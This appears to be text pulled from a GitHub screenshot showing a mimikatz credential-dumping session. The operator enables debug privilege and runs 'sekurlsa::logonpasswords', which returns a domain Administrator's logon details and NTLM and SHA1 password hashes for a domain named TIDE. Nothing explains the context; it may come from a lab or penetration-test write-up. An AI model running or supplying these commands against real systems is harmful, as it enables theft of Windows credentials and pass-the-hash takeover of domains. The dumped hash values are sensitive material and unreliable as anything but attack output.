 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 199800 (00000000:00030c78)
Session : Interactive from 1
User Name : administrator
Domain : TIDE
Logon Server : DC2012
Logon Time : 2020/4/19
SID : S-1-5-21-3333910236-4016084123-1769778458
msv :
[00000003] Primary
* Username : Administrator
* Domain : TIDE
* NTLM : 21ba5ef572cc39ff3ca123bf1ef04855
* SHA1 : 62c57443262854b51222eb3ca9b24d1e61e3cd1
[00010000] CredentialKeys
* NTLM : 21ba5ef572cc39ff3ca123bf1ef04855
* SHA1 : 62c57443262854b51222eb3ca9b24d1e61e3cd1
tspkg :
wdigest :
* Username : Administrator
* Domain : TIDE
* Password :
kerberos :
* Username : administrator
* Domain : TIDE.SEC
* Password : (null)
ssp : KO
credman :